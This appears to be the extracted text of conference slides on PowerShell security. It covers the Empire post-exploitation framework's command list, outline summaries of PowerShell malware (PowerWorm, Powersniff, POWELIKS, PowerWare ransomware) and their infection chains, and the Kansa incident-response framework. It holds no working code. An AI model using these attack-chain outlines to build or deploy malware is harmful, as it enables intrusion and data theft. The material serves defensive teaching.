
69 Empire Commands ==== agents Jump to the Agents menu. creds Add/display credentials to/from the database. exit Exit Empire help Displays the help menu. list Lists active agents or listeners Interact with active listeners. reload Reload one (or all) Empire modules. reset Reset a global option (e. g. IP whitelists). searchmodule Search Empire module names/descriptions. set Set a global option (e. g. IP whitelists). show Show a global option (e. g. IP whitelists). usemodule Use an Empire module. usestager Use an Empire stager.

Empire DEMO 70

Power. Empire 71 Carlos Perez - @Carlos_Perez - https: //gitlab. com/carlos_perez/Power. Empire • Power. Shell Management • Power. Shell Objects • REST API

Power. Empire Carlos Perez - @Carlos_Perez - https: //gitlab. com/carlos_perez/Power. Empire 72

Power. Empire 73

Power. Shell Empire Web Interference Security - https: //github. com/interference-security/empire-web 74

Power. Shell Malware 75
Power. Worm • • Email Campaign Infected MS Word/Excel w/ VBA Executes Power. Shell DNS TXT Records w/ URLs Download Tor/Polipo Downloads Additional Power. Shell Script Establish C 2 Infects other MS Word/Excel Documents • Modify Registry to Weaken MS Office Security • Finds All. doc, . docx, . xlsx • Embeds VBA • Persists in Registry w/ Base 64 Encoded Payload 76
Mc. Afee Labs – Malicious. lnk Marc Rivero Lopez - https: //blogs. mcafee. com/mcafee-labs/malware-employs-powershell-to-infect-systems/ • • Email campaign w/ attached. rar file contained a. lnk file Bypass Execution Policy Opens hidden window Uses IEX download cradle to get new file Saves file to Temp Executes the file with cmd. exe Sandbox Bypass 77

78 Palo Alto - Powersniff Palo Alto - http: //researchcenter. paloaltonetworks. com/2016/03/powersniff-malware-used-in-macro-based-attacks/ • • • Email Campaign Documents w/ Malicious Macros Injects Malware into Memory WMI Executes Power. Shell Bypass Execution. Policy Opens Hidden Window Download. ps 1 w/ Shellcode Decrypts & Executes payload Performs Recon HTTP GET to C 2 Downloads Encrypted. dll Executed w/ rundll 32. exe
79 POWELIKS • • Hides in Windows Registry Downloads Power. Shell if not Present Execute Encoded Script Executes Malware. dll Creates Null Autostart Entry Stores Encoded. dll in Registry. dll Injected into DLLHOST. EXE
Carbon Black - Power. Ware • • Fileless Ransomware Spread via Spam w/ Attachment VBA Macro Run Power. Shell via cmd. exe Download Power. Shell Script Power. Shell Encrypts Files 80

Incident Response & Defense 81

82 Kansa Dave Hull - @davehull - https: //github. com/davehull/Kansa/ • • Modular Incident Response Framework PSRemoting for Data Collection Analysis Modules Remediation Steps Search for Breach Build Environmental Baseline Modules. conf

83 Kansa - Modules ASEP • Get-Autorunsc. ps 1 • Get-Autorunsc. Deep. ps 1 • Get-PSProfiles. ps 1 • Get-Sig. Check. Random. Path. ps 1 • Get-Sig. Check. ps • Get-Svc. All. ps 1 • Get-Svc. Fail. ps 1 • Get-Svc. Trigs. ps 1 • Get-WMIEvt. Consumer. ps 1 • Get-WMIEvt. Filter. ps 1 • Get-WMIFlt. Con. Bind. ps 1 Config • Get-AMHealth. Status. ps 1 • Get-AMInfection. Status. ps 1 • Get-Cert. Store. ps 1 • Get-Clr. Version. ps 1 • Get-GPResult. ps 1 • Get-Hotfix. ps 1 • Get-IIS. ps 1 • Get-Local. Admins. ps 1 • Get-PSDot. Net. Version. ps 1 • Get-Products. ps 1 • Get-Share. Permissions. ps 1 • Get-Smb. Share. ps 1
